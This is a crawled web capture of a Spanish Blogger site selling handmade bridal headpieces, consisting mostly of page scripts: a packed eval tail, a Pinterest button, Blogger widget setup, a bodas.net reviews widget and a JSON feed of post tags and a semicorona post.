30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqD8tM209ODR_wZh0ud7jYvQiq-orh8c0zCD9fA1SHR6VPtxxWMRSAd50QFyhq14Ize5UbonTrKFBOFcrQGrlL-2tigqYtfJdnrx42Kv2pJc3ISd157BP7IIOnUpDhw4SVKlAHur28SWHZ/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7CYgW-KkZWf5owbdxPuktT3q_nnQ:1769142934450';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7872738102445837230','//www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html','7872738102445837230');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7872738102445837230', 'title': 'LOS TOCADOS DE ANAIDA', 'url': 'http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html', 'canonicalUrl': 'http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html', 'homepageUrl': 'http://www.lostocadosdeanaida.com/', 'searchUrl': 'http://www.lostocadosdeanaida.com/search', 'canonicalHomepageUrl': 'http://www.lostocadosdeanaida.com/', 'blogspotFaviconUrl': 'http://www.lostocadosdeanaida.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - RSS\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7872738102445837230/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22LOS TOCADOS DE ANAIDA - Atom\x22 href\x3d\x22http://www.lostocadosdeanaida.com/feeds/7054289491474094672/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9854734123987462', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7054289491474094672', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7ZHsDl4LiN8tkdPEQxYwwYaI6wQ2EHApOynNeMw2gd4poYSWHrj91_0Dx1izL-Quml-eBCQduVfpAt8vyKWDgYaBF_Zp-hXZqcWbaf_9YKSfIY8TabEIvOJvkz9hI8jh9Tk3TvquAzQ/s72-c/DSC_0256+RETOC.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7ZHsDl4LiN8tkdPEQxYwwYaI6wQ2EHApOynNeMw2gd4poYSWHrj91_0Dx1izL-Quml-eBCQduVfpAt8vyKWDgYaBF_Zp-hXZqcWbaf_9YKSfIY8TabEIvOJvkz9hI8jh9Tk3TvquAzQ/s400/DSC_0256+RETOC.jpg', 'pageName': 'Semicorona \x22Almendro\x22 en Plata y Nude', 'pageTitle': 'LOS TOCADOS DE ANAIDA: Semicorona \x22Almendro\x22 en Plata y Nude', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Semicorona \x22Almendro\x22 en Plata y Nude', 'description': 'Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7ZHsDl4LiN8tkdPEQxYwwYaI6wQ2EHApOynNeMw2gd4poYSWHrj91_0Dx1izL-Quml-eBCQduVfpAt8vyKWDgYaBF_Zp-hXZqcWbaf_9YKSfIY8TabEIvOJvkz9hI8jh9Tk3TvquAzQ/s400/DSC_0256+RETOC.jpg', 'url': 'http://www.lostocadosdeanaida.com/2015/07/tiara-almendro-en-plata-y-nude.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7054289491474094672}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Instagram Widget', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'http://www.lostocadosdeanaida.com/p/cookies.html', 'id': '8203506285824839067', 'title': 'Cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn1.bodas.net/js/wp-widget.js?nossl-sf-cc-20200409-06ES168-1_www_m_
body_size: 685
content:
// Cargamos css para el widget
var fileref=document.createElement("link");
fileref.setAttribute("rel", "stylesheet");
fileref.setAttribute("type", "text/css");
fileref.setAttribute("href", "https://www.bodas.net/build/css/skins/bodas/widget.min.css");
document.getElementsByTagName("head")[0].appendChild(fileref)

// Mostramos widget con recomendaciones
function wpShowReviews(idEmpresa, color) {
    color = color || 'red';
	ajaxpage('https://www.bodas.net/widget/vendors/reviews?id='+idEmpresa+'&color='+color, 'wp-widget-reviews');
}

//-------------------------------------------------------------------------------------------
// AJAX
//-------------------------------------------------------------------------------------------
var bustcachevar=1; //bust potential caching of external pages after initial request? (1=yes, 0=no)
var loadedobjects="";
var rootdomain="http://"+window.location.hostname;
var bustcacheparameter="";
var paisesTipo1="198,";
var paisesTipo2="10,43,47,139,229";

function ajaxpage(url, containerid){
	var page_request = false;
	if (window.XMLHttpRequest) // if Mozilla, Safari etc
		page_request = new XMLHttpRequest();
	else if (window.ActiveXObject){ // if IE
		try {
			page_request = new ActiveXObject("Msxml2.XMLHTTP");
		}
		catch (e){
			try{
				page_request = new ActiveXObject("Microsoft.XMLHTTP");
			}
			catch (e){}
		}
	} else return false;

	page_request.onreadystatechange=function(){loadpage(page_request, containerid)};

	if (bustcachevar) //if bust caching of external page
	bustcacheparameter=(url.indexOf("?")!=-1)? "&"+new Date().getTime() : "?"+new Date().getTime();
	page_request.open('GET', url+bustcacheparameter, true);
	page_request.send(null);
}

function loadpage(page_request, containerid){
	if (page_request.readyState == 4 && (page_request.status==200 || window.location.href.indexOf("http")==-1)) {
		document.getElementById(containerid).innerHTML=page_request.responseText;
        if (typeof(document.onLayerLoaded) != "undefined" && document.onLayerLoaded != null) {
            document.onLayerLoaded();
        }
	}
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/feeds/posts/default/-/semicorona%20flores?alt=json-in-script&max-results=3&callback=jQuery111006150646177855139_1769142934815&_=1769142934816
body_size: 5585
content:
// API callback
jQuery111006150646177855139_1769142934815({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230"},"updated":{"$t":"2025-12-21T18:17:15.826-08:00"},"category":[{"term":"invitada"},{"term":"tocados invitada"},{"term":"novia"},{"term":"novias a medida"},{"term":"otros accesorios"},{"term":"tocado joya"},{"term":"guantes invitada"},{"term":"tocado esmalte"},{"term":"flores de porcelana"},{"term":"casquete"},{"term":"noticias"},{"term":"semicorona joya"},{"term":"sombreros invitada"},{"term":"comunión y arras"},{"term":"comunión y arras a medida"},{"term":"turbantes invitada"},{"term":"corona de flores"},{"term":"turbante sinamay seda"},{"term":"colecciones novia"},{"term":"semicorona flores"},{"term":"casquete velo"},{"term":"tocado plato"},{"term":"pamela plato"},{"term":"aplique"},{"term":"clutch"},{"term":"tocado lateral flores"},{"term":"peina de flores"},{"term":"tocado lateral joya"},{"term":"tocado lateral plumas"},{"term":"carteras"},{"term":"apliques"},{"term":"eventos"},{"term":"flores de plumas"},{"term":"aplique joya"},{"term":"turbante diadema"},{"term":"broches"},{"term":"tocados cristal"},{"term":"flores de cristal"},{"term":"tocado lateral plumas y flores"},{"term":"semipamela"},{"term":"turbantes"},{"term":"corona joya"},{"term":"casquete seda"},{"term":"cinturones"},{"term":"flores de seda"},{"term":"horquillas joya"},{"term":"semicorona esmalte"},{"term":"canotier"},{"term":"tocado lateral de plumas"},{"term":"aplique flores"},{"term":"pamela"},{"term":"tocado abanico"},{"term":"tocado plumas"},{"term":"turbante bandeau"},{"term":"colaboración otras firmas"},{"term":"colecciones otoño-invierno"},{"term":"corona flores de porcelana"},{"term":"premios"},{"term":"tocado crin"},{"term":"invitada tocados invitada"},{"term":"guantes"},{"term":"tiara seda"},{"term":"diadema de flores"},{"term":"cinturón flores"},{"term":"colaboradores"},{"term":"guantes antelina"},{"term":"peina plumas"},{"term":"tiara de seda"},{"term":"tocado cristal"},{"term":"tocado sinamay seda"},{"term":"tocados joya"},{"term":"casquete sinamay seda"},{"term":"hojas de seda"},{"term":"pendientes"},{"term":"aplique cuero"},{"term":"aplique esmalte"},{"term":"casquete plumas"},{"term":"cinturon hojas"},{"term":"pillbox"},{"term":"casquete de seda"},{"term":"colecciones comunión y arras"},{"term":"cotros accesorios"},{"term":"ramo preservado"},{"term":"tiara joya"},{"term":"tocados de plumas"},{"term":"aplique hojas"},{"term":"boinas"},{"term":"casquete con velo"},{"term":"casquete cuero"},{"term":"colaboradores del atelier"},{"term":"diadema flores velo"},{"term":"hojas de crin"},{"term":"horquillas estrellas"},{"term":"peina joya"},{"term":"tocado cuero"},{"term":"tocado de esmalte"},{"term":"tocado lateral de hojas"},{"term":"turbante licra"},{"term":"cartera de terciopelo"},{"term":"casquete de terciopelo"},{"term":"chistera"},{"term":"diadema de plumas"},{"term":"doble tiara seda"},{"term":"earcuff"},{"term":"hojas de cristal"},{"term":"pendientes flowers"},{"term":"semicorona plumas"},{"term":"sombreros"},{"term":"tocado cinta"},{"term":"tocado raquis"},{"term":"tocados esmalte"},{"term":"tocados seda"},{"term":"aplique plumas"},{"term":"apliques zapatos"},{"term":"brazaletes flores"},{"term":"cinturón hojas"},{"term":"cinturón hojas y plumas"},{"term":"clientes y sus tocados"},{"term":"coletero de plumas"},{"term":"cristales swarosky"},{"term":"cuellos"},{"term":"gargantillas"},{"term":"horquillas flores"},{"term":"olivo"},{"term":"pendientes margaritas"},{"term":"pruebas estilismo \u0026 make-up"},{"term":"pulseras damas de honor"},{"term":"semicorona estrellas"},{"term":"semicorona plumas y flores"},{"term":"tocado S"},{"term":"tocado de metal"},{"term":"tocado de raquis"},{"term":"tocado invitada"},{"term":"tocado lagrima"},{"term":"tocado sinamay"},{"term":"tocados de estrellas"},{"term":"tocados flores"},{"term":"tocados soldados"},{"term":"aplique porcelana"},{"term":"brazalete plumas"},{"term":"casquete años 50"},{"term":"casquete con plumas"},{"term":"casquete de plumas"},{"term":"cluth"},{"term":"coletero"},{"term":"collar"},{"term":"corona esmalte"},{"term":"diadema"},{"term":"diadema joya"},{"term":"diadema turbante"},{"term":"flores cristal"},{"term":"flores de esmalte"},{"term":"nuestras novias"},{"term":"peina de hojas"},{"term":"plato con rejilla"},{"term":"plato sinamay seda"},{"term":"tiara cadenas"},{"term":"tiara esmalte"},{"term":"tocado alas"},{"term":"tocado calder"},{"term":"tocado de plumas"},{"term":"tocado lateral encaje"},{"term":"tocado seda"},{"term":"tocado soldado"},{"term":"tocado velo"},{"term":"tocados con estrellas"},{"term":"tocados con joyas familiares"},{"term":"tocados porcelana"},{"term":"turbante terciopelo"},{"term":"turbantes oncológicos"},{"term":"Balenciaga"},{"term":"SEMICORONA DE FLORES DE PORCELANA"},{"term":"alas"},{"term":"amapolas"},{"term":"amapolas de plumas"},{"term":"aplique esnalte"},{"term":"aplique pistilos porcelana"},{"term":"apliques esmalte"},{"term":"atelier 98"},{"term":"base lágrima"},{"term":"broche joya"},{"term":"broche libélula"},{"term":"broche plumas"},{"term":"broches de estrella"},{"term":"broches ribbon"},{"term":"cardos de plumas"},{"term":"casquete abierto"},{"term":"casquete crin"},{"term":"casquete terciopelo"},{"term":"colecciones especiales"},{"term":"coletero joya"},{"term":"corona con cristales"},{"term":"corona de plumas"},{"term":"corona de plumas y flores"},{"term":"crin plisado"},{"term":"diadema de sinamay seda"},{"term":"diadema trenzada"},{"term":"flores de cinta"},{"term":"flores esmalte"},{"term":"flores preservadas"},{"term":"hibiscus"},{"term":"horquilla  plumas"},{"term":"horquillas Confetti"},{"term":"joyas de laton"},{"term":"lavandas"},{"term":"lazo"},{"term":"madrina"},{"term":"madrina con mantillla"},{"term":"mantilla"},{"term":"mantillas hormadas"},{"term":"mariposas"},{"term":"maxi lazo"},{"term":"mediacorona de flores y hojas"},{"term":"nube de velo"},{"term":"nuestras invitadas"},{"term":"nuestras niñas"},{"term":"origami"},{"term":"origami seda"},{"term":"orquideas de porcelana"},{"term":"peinas joya"},{"term":"peonías de plumas"},{"term":"pistilos de porcelana"},{"term":"plato con velo"},{"term":"plumas estampadas"},{"term":"prendidos"},{"term":"prensa"},{"term":"rita glyndawood"},{"term":"rodetes de flores"},{"term":"semicorona de flores"},{"term":"semicorona pistilos porcelana"},{"term":"semicorona porcelana"},{"term":"suculentas"},{"term":"taller de maquillaje especial oncología"},{"term":"tiara con velo"},{"term":"tiara cristal"},{"term":"tiara de latón"},{"term":"tiara de metal"},{"term":"tiara de perlas"},{"term":"tiara estrellas"},{"term":"tiara flores"},{"term":"tiara plumas"},{"term":"tiara porcelana"},{"term":"tiara soldada"},{"term":"tirabuzones"},{"term":"tocado art decó"},{"term":"tocado años 20"},{"term":"tocado con joya familiar"},{"term":"tocado con raquis"},{"term":"tocado de crin"},{"term":"tocado de estrellas"},{"term":"tocado de flores"},{"term":"tocado de seda"},{"term":"tocado encaje"},{"term":"tocado lateral lazo"},{"term":"tocado latón"},{"term":"tocado lazada"},{"term":"tocado lazadas"},{"term":"tocado lineas"},{"term":"tocado milhoja"},{"term":"tocado milhojas"},{"term":"tocado pistilos porcelana"},{"term":"tocado terciopelo"},{"term":"tocados con raquis"},{"term":"tocadosinvitada"},{"term":"tuirbante diadema"},{"term":"turbante con velo"},{"term":"turbantes terciopelo"}],"title":{"type":"text","$t":"LOS TOCADOS DE ANAIDA"},"subtitle":{"type":"html","$t":"Todos los TOCADOS son de creación propia, exclusivos y realizados a mano. Se podrán realizar otros a medida adaptados a las necesidades de cada persona.\n\nPara CONTACTAR podéis enviar un e-mail a\nanaidamarcos@gmail.com o llamarnos al 606 63 91 96."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/semicorona+flores?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/search\/label\/semicorona%20flores"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/-\/semicorona+flores\/-\/semicorona+flores?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"44"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-2656073532778334331"},"published":{"$t":"2021-10-15T10:57:00.006-07:00"},"updated":{"$t":"2021-10-15T10:57:42.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"novia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novias a medida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"semicorona flores"}],"title":{"type":"text","$t":"La Semicorona de Flores de Novia de ELENA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUUgSnEZLv9zt1vMg89nnzXEC3PJ1_5KJz7LNEniz-TwA9hiI2Lwdyhh1dwcumNKZm7_RbrQ-95v9S1_kJY7O_nu-1eTX00UvPcPpD-yR5FJLS5wZRJLKFWL8ota7ElBGN6Sn0Wtybbmg\/s2048\/DSC_0069+RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1319\" data-original-width=\"2048\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUUgSnEZLv9zt1vMg89nnzXEC3PJ1_5KJz7LNEniz-TwA9hiI2Lwdyhh1dwcumNKZm7_RbrQ-95v9S1_kJY7O_nu-1eTX00UvPcPpD-yR5FJLS5wZRJLKFWL8ota7ElBGN6Sn0Wtybbmg\/w640-h412\/DSC_0069+RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESemicorona de flores preservadas realizada a medida para una de nuestras novias de este otoño a la que le encanta el mostaza y los tonos otoñales. El tocado se compone de eucalipto, hortensias en mostaza y tono teja, botones de margarita en mostaza y bourdeos, minimargaritas en amarillo y crudo, flor de arroz en amarillo, paniculata en crudo y teja.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimXhoGVDBCnZFYZP0FXNMAGSjKVa1ILDGitxz6XzmQ4DVej2e4WjCCNYInjgWixzXa7PSixMkh3oclgUF4th1_VkqJuIlNM1mzPSFQLu6W_cxvpAMOA8IKeij4kyTsHdmgt4z5VAXlSEo\/s2048\/DSC_0068+RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"2048\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimXhoGVDBCnZFYZP0FXNMAGSjKVa1ILDGitxz6XzmQ4DVej2e4WjCCNYInjgWixzXa7PSixMkh3oclgUF4th1_VkqJuIlNM1mzPSFQLu6W_cxvpAMOA8IKeij4kyTsHdmgt4z5VAXlSEo\/w640-h422\/DSC_0068+RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUgsJHxko5Qii6OH0Vzf49PwXXNq6stnfCFedPfVZtwQRfx9HhcnUkUefYnKq4CokVEJfmTrNgVG_8iR-_SPNyywtzluzSSaZPvGa15Na_jNvm_V62imGrzOjGgPBjCypoD9ELZn6H2Bg\/s2048\/DSC_0066+RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1450\" data-original-width=\"2048\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUgsJHxko5Qii6OH0Vzf49PwXXNq6stnfCFedPfVZtwQRfx9HhcnUkUefYnKq4CokVEJfmTrNgVG_8iR-_SPNyywtzluzSSaZPvGa15Na_jNvm_V62imGrzOjGgPBjCypoD9ELZn6H2Bg\/w640-h454\/DSC_0066+RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoymeJDeJeD16oIq0iBvm1A11sqoj4Qu29svhc-FCHNW4O_SIc2BaqB6uBtaFwMm_Xooa2Hnx3XvFdE_45GW7k64agihXxh_VvtOLYvpxt42cmYkcb5ZswT9P8VYVyKts9g4y6EIuiBOg\/s2048\/DSC_0064+RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 